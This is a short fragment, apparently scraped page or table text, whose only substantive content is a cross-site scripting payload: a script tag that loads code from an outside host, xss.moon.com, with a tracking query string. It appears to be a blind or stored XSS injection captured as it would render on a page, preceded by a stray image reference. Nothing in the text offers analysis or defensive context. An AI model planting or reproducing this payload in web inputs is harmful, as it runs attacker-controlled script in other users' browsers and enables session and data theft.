 1 | <script src=http://xss.moon.com/Q7yYOv?1661821878></script> |